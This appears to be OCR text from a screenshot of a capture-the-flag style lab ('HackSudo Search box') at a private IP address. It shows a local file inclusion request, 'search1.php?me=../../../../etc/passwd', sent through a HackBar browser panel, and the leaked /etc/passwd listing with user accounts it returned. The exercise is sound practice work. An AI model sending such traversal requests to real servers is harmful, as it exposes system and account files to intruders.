 不安全 | 192.168.21.138/search1.php?me=../../../../etc/passwd
c web 技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 do Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、假... 其他收藏
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin sys:*:3:3:sys:/dev:/usr/sbin/nologin sync:*:4:65534:sync:/bin:/bin/sync
games:*:5:60:games:/usr/games:/usr/sbin/nologin man:*:6:12:man:/var/cache/man:/usr/sbin/nologin lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin
news:*:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-data:*:33:33:www-
data:/var/www:/usr/sbin/nologin backup:*:34:34:backup:/var/backups:/usr/sbin/nologin list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:*:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:*:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
monali:x:1001:1001:,,,:/home/monali:/bin/bash john:x:1002:1002:,,,:/home/john:/bin/bash search:x:1003:1003:,,,:/home/search:/bin/bash
Visit --> www.hacks
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL http://192.168.21.138/search1.php?me=../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All